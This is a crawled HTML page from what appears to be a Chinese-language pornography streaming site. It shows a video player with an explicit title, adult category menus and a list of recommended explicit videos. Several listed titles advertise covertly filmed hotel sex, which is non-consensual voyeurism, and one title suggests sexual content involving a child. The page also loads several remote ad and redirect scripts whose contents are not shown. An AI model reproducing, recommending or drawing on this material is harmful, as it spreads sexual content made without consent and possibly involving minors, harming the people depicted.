

--- FILE ---
content_type: text/html
request_url: http://gg274.com/play/index6778-0-0.html
body_size: 4101
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6778;var seaplaylink="/play/index6778-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            两个丝袜饥渴骚妇和狼友激情操
        </title>
        <meta name="keywords" content="两个丝袜饥渴骚妇和狼友激情操" />
        <meta name="description" content="两个丝袜饥渴骚妇和狼友激情操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;两个丝袜饥渴骚妇和狼友激情操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250823/NxSbCT3t/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250823/NxSbCT3t/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250823/NxSbCT3t/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d80e64fdb6e48d78d1f942c65c2e7ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>